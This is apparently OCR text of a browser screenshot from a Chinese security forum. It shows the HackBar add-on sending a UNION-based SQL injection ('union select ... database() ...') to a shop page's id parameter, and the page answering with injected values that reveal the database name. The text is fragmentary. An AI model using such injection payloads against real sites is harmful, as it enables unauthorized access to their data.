 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
/huangou.php?id=5 union s
百度 <Ctrl+K>
最常访问 火狐官方站点 API Test API Test
INT
SQL XSS Encryption Encoding Other
Load URL
/huangou.php?id=5 union select 1,2,3,4,database(),6,7,8
Split URL
Execute
Enable Post data Enable Referrer
商品兑换
2
积分兑换 : taogou123 分
积分兑换
商品详情
7
SSS安全论坛